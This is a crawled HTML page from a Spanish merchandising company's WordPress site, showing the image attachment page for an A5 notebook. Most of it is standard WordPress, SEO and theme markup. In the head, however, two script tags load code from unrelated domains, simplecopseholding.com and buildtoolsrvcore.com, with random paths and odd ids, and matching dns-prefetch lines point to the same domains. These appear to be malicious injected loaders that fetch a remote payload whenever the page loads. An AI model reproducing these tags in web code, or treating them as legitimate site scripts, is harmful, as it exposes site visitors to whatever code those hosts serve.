

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/
body_size: 6513
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cuaderno-a5 - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cuaderno-a5 - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="og:image" content="https://iconnos.com/producto/cuaderno-a5/cuaderno-a5" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/","url":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/","name":"cuaderno-a5 - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2015/10/cuaderno-a5.jpg","datePublished":"2015-10-23T17:23:39+00:00","dateModified":"2015-10-23T17:23:39+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/#primaryimage","url":"https://iconnos.com/app/uploads/2015/10/cuaderno-a5.jpg","contentUrl":"https://iconnos.com/app/uploads/2015/10/cuaderno-a5.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"Escritorio","item":"https://iconnos.com/categoria/escritorio/"},{"@type":"ListItem","position":4,"name":"CUADERNO A5","item":"https://iconnos.com/producto/cuaderno-a5/"},{"@type":"ListItem","position":5,"name":"cuaderno-a5"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario cuaderno-a5 del feed" href="https://iconnos.com/producto/cuaderno-a5/cuaderno-a5/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/1246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=1246' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fcuaderno-a5%2Fcuaderno-a5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fcuaderno-a5%2Fcuaderno-a5%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-1246 attachmentid-1246 attachment-jpeg cuaderno-a5 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-1246 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">cuaderno-a5</h1>
      <time class="updated" datetime="2015-10-23T17:23:39+00:00">octubre 23, 2015</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2015/10/cuaderno-a5.jpg'><img width="480" height="360" src="https://iconnos.com/app/uploads/2015/10/cuaderno-a5-480x360.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://iconnos.com/app/uploads/2015/10/cuaderno-a5-480x360.jpg 480w, https://iconnos.com/app/uploads/2015/10/cuaderno-a5-160x120.jpg 160w, https://iconnos.com/app/uploads/2015/10/cuaderno-a5-1024x768.jpg 1024w, https://iconnos.com/app/uploads/2015/10/cuaderno-a5.jpg 1200w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>
